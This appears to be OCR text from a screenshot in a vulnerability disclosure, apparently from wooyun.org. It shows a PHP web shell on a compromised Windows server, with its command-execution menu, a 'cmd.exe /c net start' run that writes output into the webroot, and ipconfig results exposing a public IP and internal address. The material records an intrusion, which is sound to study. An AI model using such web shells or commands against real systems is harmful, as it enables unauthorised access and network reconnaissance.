 218.202.32.88:8080 (218.202.32.88) Windows NT PEOA 5.2 build 3790 / User
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan | Security information |
Eval PHP Code
Execute Program »
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > D:/MYOA/webroot/module/crm/log.txt Execute
Execute Command »
Use: phpfunc
Command
ipconfig Execute
Windows IP Configuration
Ethernet adapter 内网:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.171.90.222
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org